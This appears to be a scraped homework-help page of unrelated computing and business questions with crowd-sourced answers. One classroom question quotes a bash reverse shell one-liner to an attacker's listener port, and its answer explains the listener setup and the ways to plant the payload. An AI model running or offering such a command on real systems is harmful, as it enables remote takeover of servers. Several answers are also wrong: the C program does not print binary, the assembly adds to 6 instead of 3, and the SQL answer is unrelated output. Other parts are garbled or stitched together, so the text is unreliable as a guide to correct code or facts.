Write a C program that creates a function bitFlip() that takes an int parameter and returns an int that has all of the int that was passed in bits flipped.
It changes all 0s to 1s and all 1s to 0s. In the main function, read in an int num using scanf, call bitFlip(), and the function returns num with its bits flipped.
Output example:
Enter an integer: 2
Integer before bits were flipped: 00000000000000000000000000000010
Integer after bits were flipped: 11111111111111111111111111111101
The flipped number is: -3
Answers
Answer:
Here's an example C program that implements the bitFlip() function:
#include <stdio.h>
int bitFlip(int num) {
return ~num; // Use bitwise NOT operator to flip all bits
}
int main() {
int num;
printf("Enter an integer: ");
scanf("%d", &num);
printf("Integer before bits were flipped: %032d\n", num); // Use %032d to print leading zeros
num = bitFlip(num);
printf("Integer after bits were flipped: %032d\n", num);
printf("The flipped number is: %d\n", num);
return 0;
}
The bitFlip() function takes an int parameter num and returns an int with all of its bits flipped using the bitwise NOT operator ~.
In the main() function, we first read in an integer num using scanf(). We then print out the binary representation of num using the %032d format specifier to ensure that it has 32 bits with leading zeros. We then call bitFlip() to flip the bits of num and print out the binary representation of the flipped number. Finally, we print out the value of the flipped number using %d.
Sample output:
Enter an integer: 2
Integer before bits were flipped: 00000000000000000000000000000010
Integer after bits were flipped: 11111111111111111111111111111101
The flipped number is: -3
Explanation:
Related Questions
write the output for the following arithmetic operation 14/3
a)4
b)4.666
c)5
Answers
Answer:
answer 4 Gg why are you asking to write so long in sentence?
user intent refers to what the user was trying to accomplish by issuing the query
Answers
Answer:
: User intent is a major factor in search engine optimisation and conversation optimisation. Most of them talk about customer intent ,however is focused on SEO not CRO
Explanation:
With the help of the network, the attacker can obtain the shell or root shell of the remote server (Linux operating system-based) through the reverse shell attack, and then get full control of the server. The typical reverse shell instruction is as follows:
/bin/bash -c "/bin/bash -i > /dev/tcp/server_ip/9090 0<&1 2>&1"
1) Please explain the meaning of 0,1,2,>, <, & represented in the above statement;
2) What does the attacker need to do on his machine in order to successfully get the shell information output on the server side? And please explain the meaning represented by /dev/tcp/server_ip/9090;
3) Combined with the above statement, explain the implementation process of reverse shell attack;
4) Combined with the relevant knowledge learned in our class, what attacking methods can be used to successfully transmit and execute the above reverse shell instruction on the server side?
Answers
1. 0 represents standard input (stdin), 1 represents standard output (stdout), 2 represents standard error (stderr), > is output redirection, < is input redirection, and & is used for file descriptor redirection.
2. In this case, the attacker should listen on port 9090 using a tool such as netcat or a similar utility.
3.Identify vulnerable system, craft reverse shell payload, deliver payload to target, execute payload to establish connection with attacker are methods for implementation.
4. Exploiting vulnerabilities, social engineering, planting malware/backdoors, compromising trusted user accounts can be used to execute the reverse shell instruction.
1. In the reverse shell instruction provided ("/bin/bash -c "/bin/bash -i > /dev/tcp/server_ip/9090 0<&1 2>&1"), the symbols 0, 1, 2, >, <, and & represent the following:
0: It represents file descriptor 0, which is the standard input (stdin).
1: It represents file descriptor 1, which is the standard output (stdout).
2: It represents file descriptor 2, which is the standard error (stderr).
: It is the output redirection symbol and is used to redirect the output of a command to a file or device.
<: It is the input redirection symbol and is used to redirect input from a file or device to a command.
&: It is used for file descriptor redirection, specifically in this case, combining stdout and stderr into a single stream.
2. To successfully get the shell information output on the server side, the attacker needs to set up a listening service on their own machine. In this case, the attacker should listen on port 9090 using a tool such as netcat or a similar utility. The "/dev/tcp/server_ip/9090" in the reverse shell instruction represents the connection to the attacker's machine on IP address "server_ip" and port 9090. By specifying this address and port, the attacker creates a connection between their machine and the compromised server, allowing the output of the shell to be sent to their machine.
3. The reverse shell attack is typically performed in the following steps:
The attacker identifies a vulnerability in the target server and gains control over it.The attacker crafts a payload that includes the reverse shell instruction, which allows the attacker to establish a connection with their machine.The attacker injects or executes the payload on the compromised server, initiating the reverse shell connection.The reverse shell instruction creates a new shell on the compromised server and connects it to the attacker's machine, redirecting the shell's input and output streams to the network connection.Once the reverse shell connection is established, the attacker gains interactive access to the compromised server, obtaining a shell or root shell, and can execute commands as if they were directly working on the server itself.4. Successfully transmit and execute the reverse shell instruction on the server side, the attacker can use various attacking methods, including:
Exploiting a vulnerability: The attacker can search for known vulnerabilities in the target server's operating system or specific applications running on it. By exploiting these vulnerabilities, they can gain unauthorized access and inject the reverse shell payload.
Social engineering: The attacker may use social engineering techniques, such as phishing emails or deceptive messages, to trick a user with access to the server into executing the reverse shell payload unknowingly.
Malware or backdoor installation: If the attacker already has control over another system on the same network as the target server, they may attempt to install malware or a backdoor on that system. This malware or backdoor can then be used to launch the reverse shell attack on the target server.
Compromising a trusted user account: The attacker may target and compromise a user account with privileged access on the server. With the compromised account, they can execute the reverse shell instruction and gain control over the server.
It is important to note that carrying out such attacks is illegal and unethical unless done with proper authorization and for legitimate security testing purposes.
For more questions on Linux operating system-based
https://brainly.com/question/31763437
#SPJ11
1. Why is data the most important asset an organization possesses? What other assets in the organization require protection?
2. What are the various types of malware? How do worms differ from viruses? Do Trojan horses carry viruses or worms?
Answers
Here are the key points:
Why data is important:
- Data contains the intellectual capital and knowledge of an organization. It includes information about customers, business processes, operations, finances, etc. This data drives decision making and performance.
- Loss of data can significantly impact an organization's ability to operate effectively and achieve its goals. It can also damage reputation and trust.
Other assets to protect:
- Intellectual property like patents, trademarks, copyrights
- Physical assets like facilities, equipment, inventory
- Human capital like employees and their knowledge/skills
Types of malware:
- Viruses - Self-replicating programs that attach to other programs and spread when those programs are executed. They can corrupt or delete data.
- Worms - Self-replicating programs that spread over networks and consume network bandwidth. They do not require host programs to replicate.
- Trojan horses - Malware that masquerades as legitimate programs. They do not replicate like viruses/worms but once activated, can give an attacker access and control of the infected system.
Relationship between worms, viruses and Trojans:
- Worms and viruses differ in their replication techniques. Worms spread on their own while viruses need host programs.
- Trojan horses do not replicate like viruses or worms. They simply provide unauthorized access to a system. However, they are sometimes used to deliver viruses or worms upon execution.

PLEASE HELP there are TWO ANSWERS
Select all the correct answers.
Which two data types can be used to store the sentence "Click to open."?
character
string
float
Boolean
array
Answers
Answer:
boolean is correct
Explanation:
Answer:
its string and array
Explanation:
Edmonton gang
Using the in databases at the , perform the queries show belowFor each querytype the answer on the first line and the command used on the second line. Use the items ordered database on the siteYou will type your SQL command in the box at the bottom of the SQLCourse2 page you have completed your query correctly, you will receive the answer your query is incorrect , you will get an error message or only see a dot ) the page. One point will be given for answer and one point for correct query command

Answers
Using the knowledge in computational language in SQL it is possible to write a code that using the in databases at the , perform the queries show belowFor each querytype.
Writting the code:Database: employee
Owner: SYSDBA
PAGE_SIZE 4096
Number of DB pages allocated = 270
Sweep interval = 20000
Forced Writes are ON
Transaction - oldest = 190
Transaction - oldest active = 191
Transaction - oldest snapshot = 191
Transaction - Next = 211
ODS = 11.2
Default Character set: NONE
Database: employee
Owner: SYSDBA
PAGE_SIZE 4096
...
Default Character set: NONE
See more about SQL at brainly.com/question/19705654
#SPJ1

7. It is used for smoothening the soil and gathering loose leaves, hay, or straw.
Answers
Answer:
a rake and/or gardener rake
Explanation:
Arithmetic Instructions: Activity: Add Numbers using Registers (Assembly Code)
Using only registers (no input) add 1 + 2 and display the result. You can move the result to a variable then print it.
TIP:Pay attention to the concept of ASCII
Answers
```
ORG 0x100
START:
; Add 1 to AL
MOV AL, '1'
SUB AL, '0'
ADD AL, 1
; Add 2 to BL
MOV BL, '2'
SUB BL, '0'
ADD BL, 2
; Add AL and BL and store the result in DL
MOV DL, AL
ADD DL, BL
; Convert DL to ASCII and print it
ADD DL, '0'
MOV AH, 2
MOV DL, DL
INT 21h
; Exit the program
MOV AH, 4Ch
INT 21h
END START
```
In this program, we first add 1 to the `AL` register by subtracting the character code for '0' and adding 1 to the resulting numeric value. We then add 2 to the `BL` register using the same process. We add `AL` and `BL` and store the result in the `DL` register. We convert `DL` to ASCII by adding the character code for '0' and print it using the DOS interrupt `INT 21h` with function `AH=2`. Finally, we exit the program using the DOS interrupt `INT 21h` with function `AH=4Ch`.
Discuss similarities and differences between the software development and video game development processes.
Answers
Answer:
Game design is actually making the graphics of the game and how it works, software design is when the make all the equipment for the console and how it looks like.
Briefly stated, game design is an art, whereas software design is about the technicalities involved in creating any form of software, which include software architecture development, UX/UI, etc. Software design will eventually be a part of the game design, prototyping, and development process, among other things. Designing a game means having a creative idea, prototyping the gameplay, conceptualizing art, and then moving on to actual development process which will have programming, detailed artwork, audio production, game play development, etc.
Explanation:
Game design is an art, whereas software development is all about the technicalities which are involved in creating any form of software.
What is game design and software development?Game design is the making of the graphics of a game and how it actually works, software design is the making of all the equipment for the console and how it actually looks like.
Game design is an art, whereas software design is about the technicalities which are involved in creating any form of software, which include the software architecture development, UX/UI development, etc. Software design will eventually be a part of the whole game design, prototyping, and developmental processes, among other things. Designing a game means having a creative idea or thought, prototyping the gameplay, conceptualizing of the art, and then moving on to actual development process which will have all the programming, detailed artwork, audio production, game play development, etc.
Learn more about Software development here:
https://brainly.com/question/3188992
#SPJ2
You are developing an application to ingest and process large volumes of events and data by using Azure Event Hubs.
You must use Azure Active Directory (Azure AD) to authorize requests to Azure Event Hubs resources.
Answers
Note that it is TRUE to state that you must use Azure Active Directory (Azure AD) to authorize requests to Azure Event Hubs resources.
How is this so?Azure Event Hubs, a data streaming platform,can be integrated with Azure Active Directory (Azure AD) for authentication and authorization purposes.
This ensures that requests to access and utilize Event Hubs resources are authorized and controlled through Azure AD, providing secure and authorized access to the application.
Learn more about Azure Active Directory at:
https://brainly.com/question/28400230
#SPJ1
You are developing an application to ingest and process large volumes of events and data by using Azure Event Hubs.
You must use Azure Active Directory (Azure AD) to authorize requests to Azure Event Hubs resources.
True or False?
Zach owns a car detailing shop. Last year, he had a beginning cash balance of $5,600, total cash sales of $21,800, $4,700 in utilities, $3,400 in loan payments, and $1,200 in marketing costs. What was Zach’s ending cash balance for last year?
Answers
If he had a beginning cash balance of $5,600,. Zach’s ending cash balance for last year is $18,100.
How to find the ending cash balance?Using this formula to find the ending cash balance
Ending cash balance = Beginning cash balance + Total cash sales - Utilities - Loan payment - Marketing cost
Let plug in the formula
Ending cash balance = $5,600 + $21,800 - $4,700 - $3,400 -$1.200
Ending cash balance = $18,100
Therefore the ending cash balance is the amount of $18,100
Learn more about ending cash balance here: https://brainly.com/question/14467401
#SPJ1
Scenario: You are tasked with the development of an E-Scooter ride-share
system. It allows registered commuters to approach an idle E-Scooter and
reserve it, following which they use the E-Scooter to commute a certain
distance (that is not known prior to use). Finally, after the commuter reaches
their destination, they end the ride, which prompts an automatic
computation of the ride fees. which is automatically debited using the
commuters registered payment details.
Task(s):
1. Identify and list the relevant Agents, Roles and Goals (Functional and
Quality) of the system. Make sure that you encompass commuter
registration, E-Scooter reservation/use, and the final payment process.
2. Please use at least one of time and distance to compute ride cost. The
specific computation formula used is up to you.
3. Create an AOM Goal diagram based on your identified Roles and Goals.
Please make sure your diagram has at least 3 levels of hierarchy.
4. Create an AOM Behavioural Interface Model that is consistant with
your AOM Goal model (For the entire model, not just a subset)
Answers
To properly modularize crosscutting issues in UML models, a number of aspect-oriented modelling (AOM) techniques have been created.
Explain about the aspect-oriented modelling?System developers can define cross-cutting solutions in different design perspectives called aspects using aspect oriented modelling (AOM) methodologies. Check out Aspect-Oriented Analysis of Security in Distributed Virtual Environment to learn more.
With the use of the programming methodology known as aspect-oriented programming (AOP), it is possible to control how a program's global attributes affect how it is translated into an executable file. Object-oriented programming can be combined with AOP ( OOP ). A subprogram known as an aspect is connected to a certain program property.
The explicit handling of separation of concerns in software development is now possible thanks to a new technology called aspect-oriented programming. To implement issues that go beyond the modularity of conventional programming tools, it provides modular programming in particular.
To learn more about aspect-oriented modelling refer to:
https://brainly.com/question/7509258
#SPJ1
in quickbooks, Which section in the New Client Checklist helps you understand your client's needs to determine the features and solutions required?
Answers
The Needs Assessment section will give you the information you need to understand your client's needs to determine the features and solutions required.
What is New Client Checklist?This section is known to have all you need tp know in terms of a new clients. It entails gathering the need info to get their account set up, and others.
The NCC which is the Needs Assessment is one that has a list of all the functionality that your client may need from QuickBooks Online, and it helps one to have a better understanding of their business so that you can give the right and best advise on the subscription level they will want.
Learn more about quickbooks from
https://brainly.com/question/24441347
what is heuristic approach
Answers
Your brain likely used a heuristic rather than a thorough thought-out deliberation process to assess the situation when you notice a person in a dark alley with their hood up and decide to subtly walk past them a little faster.
What are the three different heuristics?The three heuristics that attracted the most attention were anchoring and adjustment, representativeness, and availability. The availability heuristic is the propensity to judge the likelihood of an event based on how readily examples of that event can be thought of.
Heuristic research seeks to understand the "meanings and essence in significant human experiences", placing more emphasis on the method than the outcome. The researcher is invited to be a tool through self-reflection and self-discovery in the quest to comprehend the nature of a phenomenon.
To know more about heuristics visit:
https://brainly.com/question/29324976
#SPJ9
What type of micro sd card is needed for this type of MP3 player? I tried searching it up and a bunch came up. I don’t know which one is the right one. Someone please help me <3

Answers
SOMEONE HELP I HAVE AN MISSING ASSIGNMENT

Answers
Answer:
hardware
Explanation:
hardware in something physical and software in digital
Answer:
Your correct answer is Hardware.
Explanation:
Every single computer is actually composed of these two basic components: hardware and software. hardware includes the Physical features, which are every part that you can either see or touch, for example: monitor, case, keyboard, mouse, and printer.
1.1-2 what is internet (2)? Which of the following descriptions below correspond to a services view of the internet?

Answers
The computer network is a global network of interconnected calculating networks that communicate using patterned communication codes.
What does the internet allow us to do?It allows users to share facts, communicate, and access miscellaneous services and resources.
The following writings correspond to a duties view of the internet:
Using online banking aids to manage your finances.
Shopping connected to the internet and purchasing goods or aids.
Accessing cloud-based uses and storage solutions.
Communicating accompanying friends and colleagues through electronic mail, messaging apps, or social television platforms.
Streaming television or audio content on demand from various websites.
Conducting research or achieving educational resources through connections to the internet libraries and databases.
Read more about internet here:
https://brainly.com/question/2780939
#SPJ1
GIVING BRAINLIEST ANSWER CORRECTLY! 20 POINTS
What is the purpose of a Post Mortem Review?
To check the code for spelling
To prove the algorithm is correct
To understand how the code can be improved
To check the code for formatting?
Answers
Answer:
C . To understand how the code can be improved
..........................
Answers
Answer:
there is no question write the question for an answer
Can someone help me with this lab assignment? I really do not know what should I do?
This assignment
The program you wrote in Stacks 1 is incomplete. Without a destructor it creates a memory leak. A destructor has been defined in this program but it is incorrect. To visualize how the destructor works, a cout statement has been added. Fix the errors, including the cout statement, to display the value in each node of the stack before releasing the memory.
Write a loop in main() to enter an unknown number of positive integers. The loop stops when you enter 0 or a negative number. As you are entering integers, they are to be pushed onto a stack.
Ex.: If the user enters '10 20 30 -1` the output (from the destructor) should be:
30 - deleted!
20 - deleted!
10 - deleted!
Empty stack!
Ex.: If the user enters '-1` the output should be:
Empty stack!
This is the code:
#include
using namespace std;
class Stack_int
{
private:
// Structure for the stack nodes
struct StackNode {
int value; // Value in the node
StackNode *next; // Pointer to next node
};
StackNode *top; // Pointer to the stack top
int length; // Number of nodes
public:
Stack_int(){ top = NULL; length = 0; } //Constructor
~Stack_int(); // Destructor
// Stack operations
// bool isEmpty();
bool push(int);
// int pop();
// int peek();
// int getLength();
};
/**~*~*
Member function push: pushes the argument onto the stack.
*~**/
bool Stack_int::push(int item)
{
StackNode *newNode; // Pointer to a new node
// Allocate a new node and store num there.
newNode = new StackNode;
if (!newNode)
return false;
newNode->value = item;
// Update links and counter
newNode->next = top;
top = newNode;
length++;
return true;
}
/**~*~*
Destructor
*~**/
Stack_int::~Stack_int()
{
StackNode *currNode;
// Position nodePtr at the top of the stack.
currNode = top;
// Traverse the list deleting each node.
while (currNode)
{
cout << currNode->value << " - deleted!" << endl;
delete currNode;
currNode = NULL;
currNode = currNode->next;
}
cout << "Empty stack!" << endl;
}
int main() {
Stack_int s;
int item;
return 0;
}
Answers
Answer:
your question is too long to read
Explanation:
try explaining it in fewer words
The oldest "computer" is thought to be how old? please help i beggiging 20 points
200 years
500 years
1,000 years
2,000 years
Answers

Answer
2,000, D
Explanation:
What is the importance of knowing the history of science and technology in our society?
Answers
Answer:
math
Explanation:
What is the correct order for writing the 3 dimensions for a 3D object? Here are the 3 dimensions:
Width
Height
Length
They need to be written in this format: ___________X___________X___________
Fill in the blanks.
for my sibling.
Answers
Answer:
Length x Width x Hight
Explanation:
You would like the cell reference in a formula to remain the same when you copy
it from cell A9 to cell B9. This is called a/an _______ cell reference.
a) absolute
b) active
c) mixed
d) relative
Answers
Answer:
The answer is:
A) Absolute cell reference
Explanation:
An absolute cell reference is used in Excel when you want to keep a specific cell reference constant in a formula, regardless of where the formula is copied. Absolute cell references in a formula are identified by the dollar sign ($) before the column letter and row number.
Hope this helped you!! Have a good day/night!!
Answer:
A is the right option absoluteConsider the following code segment, where num is an integer variable.int[][] arr = {{11, 13, 14 ,15},{12, 18, 17, 26},{13, 21, 26, 29},{14, 17, 22, 28}};for (int j = 0; j < arr.length; j++){for (int k = 0; k < arr[0].length; k++){if (arr[j][k] == num){System.out.print(j + k + arr[j][k] + " ");}}}What is printed when num has the value 14 ?
a. 14 14
b. 18 19
c. 16 17
d. 17 16
e. 19 181/1
Answers
Answer:
c. 16 17
Explanation:
Given
\(num = 14\)
The above code segment
Required
The output
In the code segment, we have the following iterations:
for (int j = 0; j < arr.length; j++) and for (int k = 0; k < arr[0].length; k++)
The above iterates through all the elements of the array.
The if condition is true, only on two occasions
(i) When i = 0; j = 2
(ii) When i = 3; j = 0
i.e.
arr[0][2] = 14
arr[3[0] = 14
So, the result of the print statement is: j + k + arr[j][k]
(i) When i = 0; j = 2
j + k + arr[j][k] = 0 + 2 + 14 = 16
(ii) When i = 3; j = 0
j + k + arr[j][k] = 3 + 0 + 14 = 17
Hence, (c) 16 17 is true
In the ____ model, each computer in a network can act as a server for all the other computers, sharing files and access to devices.
Answers
Answer:
peer to peer
Explanation:
i just know
In a peer-to-peer model, each computer in a network can act as a server for all the other computers, sharing files and access to devices.
What do you mean by Computer Network?Computer Network may be defined as a type of system that significantly connects two or more computing devices with the intention of transmitting and sharing information with one another. In a more simple sense, there is an interconnection between computing devices.
In a peer-to-peer networking model, a group of computers are linked together with having equal responsibilities for the processing of data and information. Each computer is capable to initiate a command that has to be followed by the rest.
Therefore, in a peer-to-peer model, each computer in a network can act as a server for all the other computers, sharing files and access to devices.
To learn more about the peer-to-peer model, refer to the link:
https://brainly.com/question/9315259
#SPJ2
Compare and contrast the android and windows operating systems
Answers
The phrase “I suppose” helps Roosevelt create which kind of tone?
suspicious
negative
proper
humble
Answers
The phrase “I suppose” helps Roosevelt create a humble kind of tone
for better understanding, lets understand what a humble tone means
Humble kind of tone is simply a kind of tone that is said to be not proud or arrogant, modest , usually the individual feels insignificance or inferiorityExample: In the presence of so many game developers, I felt very humble. It also mean for someone to be respectful e.g. In my humble opinion your idea was wrongFrom the above, we can therefore say that the answer The phrase “I suppose” helps Roosevelt create a humble kind of tone is correct
learn more about humble tone from:
https://brainly.com/question/16589885
Answer:
it's humble
Explanation:
Which one of the statements is true about cryptocurrency?
Cryptocurrency controls blockchain technology.
Cryptocurrency is a type of digital asset that can be owned.
Cryptocurrency is a type of hash that gives value to a block of data.
Cryptocurrency gets its value based on how many blocks of data it is made of.
Answers
Cryptocurrency is a type of digital asset that can be owned.
The true statement about cryptocurrency is that it is a type of digital asset that can be owned.
Thus option B is correct.
Here,
Cryptocurrency is a digital or virtual currency that uses cryptography (the practice of secure communication) for security and operates independently of a central bank. It is decentralized and can be used to make transactions without the need for an intermediary such as a bank.
Cryptocurrency can be owned and stored in digital wallets, just like traditional money. Its value is determined by market demand and supply, meaning that the price of cryptocurrency can be highly volatile.
Cryptocurrency is not a type of hash or a control of blockchain technology.
Know more about cryptocurrency,
https://brainly.com/question/31646159
#SPJ6
When using the Mirror command you can delete the source object as the last step of the command. True or false
Answers
Answer:
The anwser is true it is true.